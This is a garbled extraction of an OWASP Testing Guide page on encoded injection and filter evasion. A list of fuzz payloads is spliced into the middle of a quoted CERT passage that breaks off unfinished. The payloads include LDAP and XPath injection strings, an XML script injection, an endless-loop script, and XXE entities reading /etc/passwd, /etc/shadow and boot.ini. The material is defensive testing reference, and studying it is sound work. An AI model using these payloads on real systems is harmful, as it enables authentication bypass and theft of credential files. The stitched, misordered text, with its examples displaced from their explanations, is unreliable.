 221
OWASP Testing Guide Appendix D:
Encoded Injection
Background
Character encoding is the process of mapping characters, numbers
and other symbols to a standard format. Typically, this is done to cre-
ate a message ready for transmission between sender and receiv-
er. It is, in simple terms, the conversion of characters (belonging to
different languages like English, Chinese, Greek or any other known
language) into bytes. An example of a widely used character encoding
scheme is the American Standard Code for Information Interchange
(ASCII) that initially used 7-bit codes. More recent examples of en-
coding schemes would be the Unicode UTF-8 and UTF-16 computing
industry standards.
In the space of application security and due to the plethora of en-
coding schemes available, character encoding has a popular misuse.
It is being used for encoding malicious injection strings in a way that
obfuscates them. This can lead to the bypass of input validation fil-
ters, or take advantage of particular ways in which browsers render
encoded text.
Input Encoding – Filter Evasion
Web applications usually employ different types of input filtering
mechanisms to limit the input that can be submitted by the user. If
these input filters are not implemented sufficiently well, it is pos-
sible to slip a character or two through these filters. For instance, a
/ can be represented as 2F (hex) in ASCII, while the same character
(/) is encoded as C0 AF in Unicode (2 byte sequence). Therefore, it is
important for the input filtering control to be aware of the encoding
schemeused.IfthefilterisfoundtobedetectingonlyUTF-8encoded
injections, a different encoding scheme may be employed to bypass
this filter.
Output Encoding – Server & Browser Consensus
Web browsers need to be aware of the encoding scheme used to co-
herently display a web page. Ideally, this information should be pro-
vided to the browser in the HTTP header (“Content-Type”) field, as
shown below:
or through HTML META tag (“META HTTP-EQUIV”), as shown below:
It is through these character encoding declarations that the browser
understands which set of characters to use when converting bytes to
characters.NotethatthecontenttypementionedintheHTTPheader
has precedence over the META tag declaration.
CERT describes it here as follows:
Many web pages leave the character encoding (“charset” parameter
in HTTP) undefined. In earlier versions of HTML and HTTP, the char-
acter encoding was supposed to default to ISO-8859-1 if it wasn’t
defined. In fact, many browsers had a different default, so it was not
possible to rely on the default being ISO-8859-1. HTML version 4 le-
gitimizes this - if the character encoding isn’t specified, any character
|
!
(
)
%28
%29
&
%26
%21
%7C
*|
%2A%7C
*(|(mail=*))
%2A%28%7C%28mail%3D%2A%29%29
*(|(objectclass=*))
%2A%28%7C%28objectclass%3D%2A%29%29
*()|%26’
admin*
admin*)((|userPassword=*)
*)(uid=*))(|(uid=*
‘+or+’1’=’1
‘+or+’’=’
x’+or+1=1+or+’x’=’y
/
//
//*
*/*
@*
count(/child::node())
x’+or+name()=’username’+or+’x’=’y
<![CDATA[<script>var n=0;while(true){n++;}</script>]]>
<?xml version=”1.0” encoding=”ISO-8859-1”?><foo><![C-
DATA[<]]>SCRIPT<![CDATA[>]]>alert(‘gotcha’);<![CDATA[<]]>/
SCRIPT<![CDATA[>]]></foo>
<?xml version=”1.0” encoding=”ISO-8859-1”?><foo><![CDA-
TA[‘ or 1=1 or ‘’=’]]></foof>
<?xml version=”1.0” encoding=”ISO-8859-1”?><!DOCTYPE
foo [<!ELEMENT foo ANY><!ENTITY xxe SYSTEM “file://c:/boot.
ini”>]><foo>&xee;</foo>
<?xml version=”1.0” encoding=”ISO-8859-1”?><!DOCTYPE
foo [<!ELEMENT foo ANY><!ENTITY xxe SYSTEM “file:///etc/
passwd”>]><foo>&xee;</foo>
<?xml version=”1.0” encoding=”ISO-8859-1”?><!DOCTYPE
foo [<!ELEMENT foo ANY><!ENTITY xxe SYSTEM “file:///etc/
shadow”>]><foo>&xee;</foo>
<?xml version=”1.0” encoding=”ISO-8859-1”?><!DOCTYPE
foo [<!ELEMENT foo ANY><!ENTITY xxe SYSTEM “file:///dev/
random”>]><foo>&xee;</foo>
Content-Type: text/html; charset=UTF-8
<META http-equiv=”Content-Type” content=”text/html; char-
set=ISO-8859-1”>
LDAP Injection
For details on LDAP Injection: Testing for LDAP Injection
XPATH Injection
For details on XPATH Injection: Testing for XPath Injection
XML Injection
Details on XML Injection here: Testing for XML Injection
 